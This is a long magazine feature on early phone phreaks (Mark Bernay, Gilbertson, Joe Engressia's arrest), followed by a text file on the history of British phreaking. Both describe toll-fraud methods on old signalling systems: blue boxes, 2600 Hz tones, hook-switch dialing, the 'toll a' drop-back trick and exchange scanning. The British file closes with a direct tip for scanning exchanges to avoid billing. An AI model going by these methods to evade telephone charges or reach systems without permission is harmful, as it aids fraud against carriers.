Mark Bernay. I had come across that name before. It was on Gilbertson's select list of phone phreaks. The California phone phreaks had spoken of a mysterious Mark Bernay as perhaps the first and oldest phone phreak on the West Coast. And in fact almost every phone phreak in the West can trace his origins either directly to Mark Bernay or to a disciple of Mark Bernay.It seems that five years ago this Mark Bernay (a pseudonym he chose for himself) began traveling up and down the West Coast pasting tiny stickers in phone books all along his way. The stickers read something like "Want to hear an interesting tape recording? Call these numbers." The numbers that followed were toll-free loop-around pairs. When one of the curious called one of the numbers he would hear a tape recording pre-hooked into the loop by Bernay which explained the use of loop-around pairs, gave the numbers of several more, and ended by telling the caller, "At six o'clock tonight this recording will stop and you and your friends can try it out. Have fun."

"I was disappointed by the response at first," Bernay told me, when I finally reached him at one of his many numbers and he had dispensed with the usual "I never do anything illegal" formalities which experienced phone phreaks open most conversations.

"I went all over the coast with these stickers not only on pay phones, but I'd throw them in front of high schools in the middle of the night, I'd leave them unobtrusively in candy stores, scatter them on main streets of small towns. At first hardly anyone bothered to try it out. I would listen in for hours and hours after six o'clock and no one came on. I couldn't figure out why people wouldn't be interested. Finally these two girls in Oregon tried it out and told all their friends and suddenly it began to spread."

Before his Johny Appleseed trip Bernay had already gathered a sizable group of early pre-blue-box phone phreaks together on loop-arounds in Los Angeles. Bernay does not claim credit for the original discovery of the loop-around numbers. He attributes the discovery to an eighteenyear-old reform school kid in Long Beach whose name he forgets and who, he says, "just disappeared one day." When Bernay himself discovered loop-arounds independently, from clues in his readings in old issues of the Automatic Electric Technical Journal, he found dozens of the reform-school kid's friends already using them. However, it was one of Bernay's disciples in Seattle that introduced phone phreaking to blind kids. The Seattle kid who learned about loops through Bernay's recording told a blind friend, the blind kid taught the secret to his friends at a winter camp for blind kids in Los Angeles. When the camp session was over these kids took the secret back to towns all over the West. This is how the original blind kids became phone phreaks. For them, for most phone phreaks in general, it was the discovery of the possibilities of loop-arounds which led them on to far more serious and sophisticated phone-phreak methods, and which gave them a medium for sharing their discoveries.

A year later a blind kid who moved back east brought the technique to a blind kids' summer camp in Vermont, which spread it along the East Coast. All from a Mark Bernay sticker.

Bernay, who is nearly thirty years old now, got his start when he was fifteen and his family moved into an L.A. suburb serviced by General Telephone and Electronics equipment. He became fascinated with the differences between Bell and G.T.&E. equipment. He learned he could make interesting things happen by carefully timed clicks with the disengage button. He learned to interpret subtle differences in the array of clicks, whirrs and kachinks he could hear on his lines. He learned he could shift himself around the switching relays of the L.A. area code in a not-too-predictable fashion by interspersing his own hook-switch clicks with the clicks within the line. (Independent phone companies -- there are nineteen hundred of them still left, most of them tiny island principalities in Ma Bell's vast empire -- have always been favorites with phone phreaks, first as learning tools, then as Archimedes platforms from which to manipulate the huge Bell system. A phone phreak in Bell territory will often M-F himself into an independent's switching system, with switching idiosyncrasies which can give him marvelous leverage over the Bell System.

"I have a real affection for Automatic Electric Equipment," Bernay told me. "There are a lot of things you can play with. Things break down in interesting ways."

Shortly after Bernay graduated from college (with a double major in chemistry and philosophy), he graduated from phreaking around with G.T.&E. to the Bell System itself, and made his legendary sticker-pasting journey north along the coast, settling finally in Northwest Pacific Bell territory. He discovered that if Bell does not break down as interestingly as G.T.&E., it nevertheless offers a lot of "things to play with."

Bernay learned to play with blue boxes. He established his own personal switchboard and phone-phreak research laboratory complex. He continued his phone-phreak evangelism with ongoing sticker campaigns. He set up two recording numbers, one with instructions for beginning phone phreaks, the other with latest news and technical developments (along with some advanced instruction) gathered from sources all over the country.

These days, Bernay told me, he had gone beyond phone-phreaking itself. "Lately I've been enjoying playing with computers more than playing with phones. My personal thing in computers is just like with phones, I guess -- the kick is in finding out how to beat the system, how to get at things I'm not supposed to know about, how to do things with the system that I'm not supposed to be able to do."

As a matter of fact, Bernay told me, he had just been fired from his computer-programming job for doing things he was not supposed to be able to do. He had been working with a huge time-sharing computer owned by a large corporation but shared by many others. Access to the computer was limited to those programmers and corporations that had been assigned certain passwords. And each password restricted its user to access to only the one section of the computer cordoned off from its own information storager. The password system prevented companies and individuals from stealing each other's information.

"I figured out how to write a program that would let me read everyone else's password," Bernay reports. "I began playing around with passwords. I began letting the people who used the computer know, in subtle ways, that I knew their passwords. I began dropping notes to the computer supervisors with hints that I knew what I know. I signed them 'The Midnight Skulker.' I kept getting cleverer and cleverer with my messages and devising ways of showing them what I could do. I'm sure they couldn't imagine I could do the things I was showing them. But they never responded to me. Every once in a while they'd change the passwords, but I found out how to discover what the new ones were, and I let them know. But they never responded directly to the Midnight Skulker. I even finally designed a program which they could use toprevent my program from finding out what it did. In effect I told them how to wipe me out, The Midnight Skulker. It was a very clever program. I started leaving clues about myself. I wanted them to try and use it and then try to come up with something to get around that and reappear again. But they wouldn't play. I wanted to get caught. I mean I didn't want to get caught personally, but I wanted them to notice me and admit that they noticed me. I wanted them to attempt to respond, maybe in some interesting way." Finally the computer managers became concerned enough about the threat of information-stealing to respond. However, instead of using The Midnight Skulker's own elegant self-destruct program, they called in their security personnel, interrogated everyone, found an informer to identify Bernay as The Midnight Skulker, and fired him.

"At first the security people advised the company to hire me full-time to search out other flaws and discover other computer freaks. I might have liked that. But I probably would have turned into a double double agent rather than the double agent they wanted. I might have resurrected The Midnight Skulker and tried to catch myself. Who knows? Anyway, the higher-ups turned the whole idea down."

You Can Tap the F.B.I.'s Crime Control Computer in the Comfort of Your Own Home, Perhaps.

Computer freaking may be the wave of the future. It suits the phone-phreak sensibility perfectly. Gilbertson, the blue-box inventor and a lifelong phone phreak, has also gone on from phone-phreaking to computer-freaking. Before he got into the blue-box business Gilbertson, who is a highly skilled programmer, devised programs for international currency arbitrage.

But he began playing with computers in earnest when he learned he could use his blue box in tandem with the computer terminal installed in his apartment by the instrumentation firm he worked for. The print-out terminal and keyboard was equipped with acoustical coupling, so that by coupling his little ivory Princess phone to the terminal and then coupling his blue box on that, he could M-F his way into other computers with complete anonymity, and without charge; program and re-program them at will; feed them false or misleading information; tap and steal from them. He explained to me that he taps computers by busying out all the lines, then going into a verification trunk, listening into the passwords and instructions one of the time sharers uses, and them M-F-ing in and imitating them. He believes it would not be impossible to creep into the F.B.I's crime control computer through a local police computer terminal and phreak around with the F.B.I.'s memory banks. He claims he has succeeded in re-programming a certain huge institutional computer in such a way that it has cordoned off an entire section of its circuitry for his personal use, and at the same time conceals that arrangement from anyone else's notice. I have been unable to verify this claim.

Like Captain Crunch, like Alexander Graham Bell (pseudonym of a disgruntled-looking East Coast engineer who claims to have invented the black box and now sells black and blue boxes to gamblers and radical heavies), like most phone phreaks, Gilbertson began his career trying to rip off pay phones as a teenager. Figure them out, then rip them off. Getting his dime back from the pay phone is the phone phreak's first thrilling rite of passage. After learning the usual eighteen different ways of getting his dime back, Gilbertson learned how to make master keys to coin-phone cash boxes, and get everyone else's dimes back. He stole some phone-company equipment and put together his own home switchboard with it. He learned to make a simple "bread-box" device, of the kind used by bookies in the Thirties (bookie gives a number to his betting clients; the phone with that number is installed in some widow lady's apartment, but is rigged to ring in the bookie's shop across town, cops trace big betting number and find nothing but the widow).

Not long after that afternoon in 1968 when, deep in the stacks of an engineering library, he came across a technical journal with the phone tone frequencies and rushed off to make his first blue box, not long after that Gilbertson abandoned a very promising career in physical chemistry and began selling blue boxes for \$1,500 apiece.

"I had to leave physical chemistry. I just ran out of interesting things to learn," he told me one evening. We had been talking in the apartment of the man who served as the link between Gilbertson and the syndicate in arranging the big \$300,000 blue-box deal which fell through because of legal trouble. There has been some smoking.

"No more interesting things to learn," he continues. "Physical chemistry turns out to be a sick subject when you take it to its highest level. I don't know. I don't think I could explain to you how it's sick. You have to be there. But you get, I don't know, a false feeling of omnipotence. I suppose it's like phone-phreaking that way. This huge thing is there. This whole system. And there are holes in it and you slip into them like Alice and you're pretending you're doing something you're actually not, or at least it's no longer you that's doing what you thought you were doing. It's all Lewis Carroll. Physical chemistry and phone-phreaking. That's why you have these phone-phreak pseudonyms like The Cheshire Cat, the Red King, and The Snark. But there's something about phone-phreaking that you don't find in physical chemistry." He looks up at me:

"Did you ever steal anything?"

"Well yes, I..."

"Then you know! You know the rush you get. It's not just knowledge, like physical chemistry. It's forbidden knowledge. You know. You can learn about anything under the sun and be bored to death with it. But the idea that it's illegal. Look: you can be small and mobile and smart and you're ripping off somebody large and powerful and very dangerous."

People like Gilbertson and Alexander Graham Bell are always talking about ripping off the phone company and screwing Ma Bell. But if they were shown a single button and told that by pushing it they could turn the entire circuitry of A.T.&T. into molten puddles, they probably wouldn't push it. The disgruntled-inventor phone phreak needs the phone system the way the lapsed Catholic needs the Church, the way Satan needs a God, the way The Midnight Skulker needed, more than anything else, response.Later that evening Gilbertson finished telling me how delighted he was at the flood of blue boxes spreading throughout the country, how delighted he was to know that "this time they're really screwed." He suddenly shifted gears.

"Of course. I do have this love/hate thing about Ma Bell. In a way I almost like the phone company. I guess I'd be very sad if they were to disintegrate. In a way it's just that after having been so good they turn out to have these things wrong with them. It's those flaws that allow me to get in and mess with them, but I don't know. There's something about it that gets to you and makes you want to get to it, you know."

I ask him what happens when he runs out of interesting, forbidden things to learn about the phone system.

"I don't know, maybe I'd go to work for them for a while."

"In security even?"

"I'd do it, sure. I just as soon play -- I'd just as soon work on either side."

"Even figuring out how to trap phone phreaks? I said, recalling Mark Bernay's game."

"Yes, that might be interesting. Yes, I could figure out how to outwit the phone phreaks. Of course if I got too good at it, it might become boring again. Then I'd have to hope the phone phreaks got much better and outsmarted me for a while. That would move the quality of the game up one level. I might even have to help them out, you know, 'Well, kids, I wouldn't want this to get around but did you ever think of -- ?' I could keep it going at higher and higher levels forever."

The dealer speaks up for the first time. He has been staring at the soft blinking patterns of light and colors on the translucent tiled wall facing him. (Actually there are no patterns: the color and illumination of every tile is determined by a computerized random-number generator design ed by Gilbertson which insures that there can be no meaning to any sequence of events in the tiles.)

"Those are nice games you're talking about," says the dealer to his friend. "But I wouldn't mind seeing them screwed. A telephone isn't private anymore. You can't say anything you really want to say on a telephone or you have to go through that paranoid bullshit. 'Is it cool to talk on the phone?' I mean, even if it is cool, if you have to ask 'Is it cool,' then it isn't cool. You know. 'Is it cool,' then it isn't cool. You know. Like those blind kids, people are going to start putting together their own private telephone companies if they want to really talk. And you know what else. You don't hear silences on the phone anymore. They've got this time-sharing thing on long-distance lines where you make a pause and they snip out that piece of time and use it to carry part of somebody else's conversation.Instead of a pause, where somebody's maybe breathing or sighing, you get this blank hole and you only start hearing again when someone says a word and even the beginning of the word is clipped off. Silences don't count -- you're paying for them, but they take them away from you. It's not cool to talk and you can't hear someone when they don't talk. What the hell good is the phone? I wouldn't mind seeing them totally screwed."

The Big Memphis Bust

Joe Engressia never wanted to screw Ma Bell. His dream had always been to work for her.

The day I visited Joe in his small apartment on Union Avenue in Memphis, he w as upset about another setback in his application for a telephone job.

"They're stalling on it. I got a letter today telling me they'd have to postpone the interview I requested again. My landlord read it for me. They gave me some runaround about wanting papers on my rehabilitation status but I think there's something else going on."

When I switched on the 40-watt bulb in Joe's room -- he sometimes forgets when he has guests -- it looked as if there was enough telephone hardware to start a small phone company of his own.

There is one phone on top of his desk, one phone sitting in an open drawer beneath the desk top. Next to the desk-top phone is a cigar-boxsize M-F device with big toggle switches, and next to that is some kind of switching and coupling device with jacks and alligator plugs hanging loose. Next to that is a Braille typewriter. On the floor next to the desk, lying upside down like a dead tortoise, is the half-gutted body of an old black standard phone. Across the room on a torn and dusty couch are two more phones, one of them a touch-tone model; two tape recorders; a heap of phone patches and cassettes, and a life-size toy telephone.

Our conversation is interrupted every ten minutes by phone phreaks from all over the country ringing Joe on just about every piece of equipment but the toy phone and the Braille typewriter. One fourteen-year-old blind kid from Connecticut calls up and tells Joe he's got a girl friend. He wants to talk to Joe about girl friends. Joe says they'll talk later in the evening when they can be alone on the line. Joe draws a deep breath, whistles him off the air with an earsplitting 2600-cycle whistle. Joe is pleased to get the calls but he looked worried and preoccupied that evening, his brow constantly furrowed over his dark wandering eyes. In addition to the phone-company stall, he has just learned that his apartment house is due to be demolished in sixty days for urban renewal. For all its shabbiness, the Union Avenue apartment house has been Joe's first home-of-his-ow n and he's worried that he may not find another before this one is demolished.

But what really bothers Joe is that switchmen haven't been listening to him. "I've been doing some checking on 800 numbers lately, and I've discovered that certain 800 numbers in New Hampshire couldn't be reached from Missouri and Kansas. Now it may sound like a small thing, but I don't like to see sloppy work; it makes me feel bad about the lines. So I've been calling up switching offices and reporting it, but they haven'tcorrected it. I called them up for the third time today and instead of checking they just got mad. Well, that gets me mad. I mean, I do try to help them. There's something about them I can't understand -- you want to help them and they just try to say you're defrauding them."

It is Sunday evening and Joe invites me to join him for dinner at a Holiday Inn. Frequently on Sunday evening Joe takes some of his welfare money, calls a cab, and treats himself to a steak dinner at one of Memphis' thirteen Holiday Inns. (Memphis is the headquarters of Holiday Inn. Holiday Inns have been a favorite for Joe ever since he made his first solo phone trip to a Bell switching office in Jacksonville, Florida, and stayed in the Holiday Inn there. He likes to stay at Holiday Inns, he explains, because they represent freedom to him and because the rooms are arranged the same all over the country so he knows that any Holiday Inn room is familiar territory to him. Just like any telephone.)

Over steaks in the Pinnacle Restaurant of the Holiday Inn Medical Center on Madison Avenue in Memphis, Joe tells me the highlights of his life as a phone phreak.

At age seven, Joe learned his first phone trick. A mean baby -sitter, tired of listening to little Joe play with the phone as he always did, constantly, put a lock on the phone dial. "I got so mad. When there's a phone sitting there and I can't use it... so I started getting mad and banging the receiver up and down. I noticed I banged it once and it dialed one. Well, then I tried banging it twice...." In a few minutes Joe learned how to dial by pressing the hook switch at the right time. "I was so excited I remember going 'whoo whoo' and beat a box down on the floor."

At age eight Joe learned about whistling. "I was listening to some intercept non working-number recording in L.A.- I was calling L.A. as far back as that, but I'd mainly dial non working numbers because there was no charge, and I'd listen to these recordings all day. Well, I was whistling 'cause listening to these recordings can be boring after a while even if they are from L.A., and all of a sudden, in the middle of whistling, the recording clicked off. I fiddled around whistling some more, and the same thing happened. So I called up the switch room and said, 'I'm Joe. I'm eight years old and I want to know why when I whistle this tune the line clicks off.' He tried to explain it to me, but it was a little too technical at the time. I went on learning. That was a thing nobody was going to stop me from doing. The phones were my life, and I was going to pay any price to keep on learning. I knew I could go to jail. But I had to do what I had to do to keep on learning."

The phone is ringing when we walk back into Joe's apartment on Union Avenue. It is Captain Crunch. The Captain has been following me around by phone, calling up everywhere I go with additional bits of advice and explanation for me and whatever phone phreak I happen to be visiting. This time the Captain reports he is calling from what he describes as "my hideaway high up in the Sierra Nevada." He pulses out lusty salvos of M-F and tells Joe he is about to "go out and get a little action tonight. Do some phreaking of another kind, if you know what I mean." Joe chuckles.

The Captain then tells me to make sure I understand that what he told me about tying up the nation's phone lines was true, but that he and the phone phreaks he knew never used the technique for sabotage. They only learned the technique to help the phone company.

"We do a lot of troubleshooting for them. Like this New Hampshire/Missouri WATS-line flaw I've been screaming about. We help them more than they know."

After we say good-bye to the Captain and Joe whistles him off the line, Joe tells me about a disturbing dream he had the night before: "I had been caught and they were taking me to a prison. It was a long trip. They were taking me to a prison a long long way away. And we stopped at a Holiday Inn and it was my last night ever using the phone and I was crying and crying, and the lady at the Holiday Inn said, 'Gosh, honey, you should never be sad at a Holiday Inn. You should always be happy here. Especially since it's your last night.' And that just made it worse and I was sobbing so much I couldn't stand it."

Two weeks after I left Joe Engressia's apartment, phone-company security agents and Memphis police broke into it. Armed with a warrant, which they left pinned to a wall, they confiscated every piece of equipment in the room, including his toy telephone. Joe was placed under arrest and taken to the city jail where he was forced to spend the night since he had no money and knew no one in Memphis to call.

It is not clear who told Joe what that night, but someone told him that the phone company had an open-and-shut case against him because of revelations of illegal activity he had made to a phone-company undercover agent.

By morning Joe had become convinced that the reporter from Esquire, with whom he had spoken two weeks ago, was the undercover agent. He probably had ugly thoughts about someone he couldn't see gaining his confidence, listening to him talk about his personal obsessions and dreams, while planning all the while to lock him up.

"I really thought he was a reporter," Engressia told the Memphis Press-Seminar. "I told him everything...." Feeling betrayed, Joe proceeded to confess everything to the press and police.

As it turns out, the phone company did use an undercover agent to trap Joe, although it was not the Esquire reporter.

Ironically, security agents were alerted and began to compile a case against Joe because of one of his acts of love for the system: Joe had called an internal service department to report that he had located a group of defective long-distance trunks, and to complain again about the New Hampshire/Missouri WATS problem. Joe always liked Ma Bell's lines to be clean and responsive. A suspicious switchman reported Joe to the security agents who discovered that Joe had never had a long-distance call charged to his name.Then the security agents learned that Joe was planning one of his phone trips to a local switching office. The security people planted one of their agents in the switching office. He posed as a student switchman and followed Joe around on a tour. He was extremely friendly and helpful to Joe, leading him around the office by the arm. When the tour was over he offered Joe a ride back to his apartment house. On the way he asked Joe -- one tech man to another -- about "those blue boxers" he'd heard about. Joe talked about them freely, talked about his blue box freely, and about all the other things he could do with the phones.

The next day the phone-company security agents slapped a monitoring tape on Joe's line, which eventually picked up an illegal call. Then they applied for the search warrant and broke in.

In court Joe pleaded not guilty to possession of a blue box and theft of service. A sympathetic judge reduced the charges to malicious mischief and found him guilty on that count, sentenced him to two thirty-day sentences to be served concurrently and then suspended the sentence on condition that Joe promise never to play with phones again. Joe promised, but the phone company refused to restore his service. For two weeks after the trial Joe could not be reached except through the pay phone at his apartment house, and the landlord screened all calls for him.

Phone-phreak Carl managed to get through to Joe after the trial, and reported that Joe sounded crushed by the whole affair.

"What I'm worried about," Carl told me, "is that Joe means it this time. The promise. That he'll never phone-phreak again. That's what he told me, that he's given up phone-phreaking for good. I mean his entire life. He says he knows they're going to be watching him so closely for the rest of his life he'll never be able to make a move without going straight to jail. He sounded very broken up by the whole experience of being in jail. It was awful to hear him talk that way. I don't know. I hope maybe he had to sound that way. Over the phone, you know."

He reports that the entire phone-phreak underground is up in arms over the phone company's treatment of Joe. "All the while Joe had his hopes pinned on his application for a phone-company job, they were stringing him along getting ready to bust him. That gets me mad. Joe spent most of his time helping them out. The bastards. They think they can use him as an example. All of sudden they're harassing us on the coast. Agents are jumping up on our lines. They just busted ------'s mute yesterday and ripped out his lines. But no matter what Joe does, I don't think we're going to take this lying down."

Two weeks later my phone rings and about eight phone phreaks in succession say hello from about eight different places in the country, among them Carl, Ed, and Captain Crunch. A nationwide phone-phreak conference line has been reestablished through a switching machine in --------, with the cooperation of a disgruntled switchman.

"We have a special guest with us today," Carl tells me.

The next voice I hear is Joe's. He reports happily that he has just moved to a place called Millington, Tennessee, fifteen miles outside of Memphis, where he has been hired as a telephone-set repairman by a small independent phone company. Someday he hopes to be an equipment troubleshooter.

"It's the kind of job I dreamed about. They found out about me from the publicity surrounding the trial. Maybe Ma Bell did me a favor busting me. I'll have telephones in my hands all day long."

"You know the expression, 'Don't get mad, get even'?" phone-phreak Carl asked me. "Well, I think they're going to be very sorry about what they did to Joe and what they're trying to do to us."

# **151.The History of British Phreaking by Lex Luthor**

Note: The British post office, is the US equivalent of Ma Bell. In Britain, phreaking goes back to the early fifties, when the technique of 'toll a drop back' was discovered. Toll a was an exchange near St.Pauls which routed calls between London and nearby non-London exchanges. The trick was to dial an unallocated number, and then depress the receiver-rest for « second. This flashing initiated the 'clear forward' signal, leaving the caller with an open line into the toll a exchange. They could then dial 018, which forwarded him to the trunk exchange at that time, the first long distance exchange in Britain and follow it with the code for the distant exchange to which he would be connected at no extra charge.

The signals needed to control the UK network today were published in the "Institution of Post Office Engineers Journal" and reprinted in the Sunday times (15 Oct. 1972).

The signaling system they use: Signaling system No.3 uses pairs of frequencies selected from 6 tones separated by 120hz. With that info, the phreaks made "bleepers" or as they are called here in the US "blue box", but they do utilize different MF tones then the US, thus, your US blue box that you smuggled into the UK will not work, unless you change the frequencies.

In the early seventies, a simpler system based on different numbers of pulses with the same frequency (2280hz) was used. For more info on that, try to get a hold of: Atkinson's "Telephony and Systems Technology".

In the early days of British phreaking, the Cambridge university Titan computer was used to record and circulate numbers found by the exhaustive dialing of local networks. These numbers were used to create a chain of links from local exchange to local exchange across thecountry, bypassing the trunk circuits. Because the internal routing codes in the UK network are not the same as those dialed by the caller, the phreaks had to discover them by 'probe and listen' techniques or more commonly known in the US -- scanning. What they did was put in likely signals and listened to find out if they succeeded. The results of scanning were circulated to other phreaks. Discovering each other took time at first, but eventually the phreaks became organized. The "tap" of Britain was called "undercurrents" which enabled British phreaks to share the info on new numbers, equipment etc.

To understand what the British phreaks did, think of the phone network in three layers of lines: Local, trunk, and international. In the UK, subscriber trunk dialing (std), is the mechanism which takes a call from the local lines and (legitimately) elevates it to a trunk or international level. The UK phreaks figured that a call at trunk level can be routed through any number of exchanges, provided that the right routing codes were found and used correctly. They also had to discover how to get from local to trunk level either without being charged (which they did with a bleeper box) or without using (std). Chaining has already been mentioned but it requires long strings of digits and speech gets more and more faint as the chain grows, just like it does when you stack trunks back and forth across the US. The way the security reps snagged the phreaks was to put a simple 'printermeter' or as we call it: A pen register on the suspects line, which shows every digit dialed from the subscribers line.

The British prefer to get onto the trunks rather than chaining. One way was to discover where local calls use the trunks between neighboring exchanges, start a call and stay on the trunk instead of returning to the local level on reaching the distant switch. This again required exhaustive dialing and made more work for titan; it also revealed 'fiddles', which were inserted by post office engineers.

What fiddling means is that the engineers rewired the exchanges for their own benefit. The equipment is modified to give access to a trunk without being charged, an operation which is pretty easy in step by step (SxS) electro-mechanical exchanges, which were installed in Britain even in the 1970's (Note: I know of a back door into the Canadian system on a 4A Co., so if you are on SxS or a 4A, try scanning 3 digit exchanges, i.e.: dial 999,998,997 etc. And listen for the beep-kerchink, if there are no 3 digit codes which allow direct access to a tandem in your local exchange and bypasses the AMA so you won't be billed, not have to blast 2600 every time you wish to box a call.

